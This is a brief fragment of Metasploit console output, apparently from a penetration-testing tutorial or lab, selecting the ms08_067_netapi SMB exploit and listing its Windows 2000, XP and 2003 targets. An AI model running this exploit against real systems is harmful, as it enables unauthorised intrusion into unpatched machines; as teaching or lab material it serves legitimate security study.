 [*] Using exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)